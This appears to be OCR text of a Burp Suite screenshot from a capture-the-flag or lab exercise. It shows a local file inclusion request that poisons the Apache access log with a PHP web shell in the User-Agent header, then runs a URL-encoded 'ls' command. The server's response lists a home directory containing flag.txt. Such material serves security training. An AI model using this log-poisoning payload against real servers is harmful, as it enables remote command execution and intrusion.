 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × 4 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.60.193
Request
Raw Params Headers Hex
1 GET /lfi/lfi.php?page=/var/log/apache2/access.log&lfi=
%6c%73%20%20%2f%68%6f%6d%65%2f%6c%66%69 HTTP/1.1
2 Host: 10.10.60.193
3 User-Agent: Mozilla/5.0 <?php system($_GET['lfi']); ?> Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Jul 2020 12:37:41 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 10006
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 File included: /var/log/apache2/access.log<br>
<br>
<br>
Local file to be used: /var/log/apache2/access.log<br>
<br>
10.8.5.181 - - [02/Jul/2020:05:05:22 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log&
10 Documents
11 Downloads
12 Music
13 Pictures
14 Public
15 Templates
16 Videos
17 flag.txt
18 "
19 10.8.5.181 - - [02/Jul/2020:05:05:26 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log&
20 10.8.5.181 - - [02/Jul/2020:05:07:10 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log&
21 Documents
22 Downloads
23 Music
24 Pictures
25 Public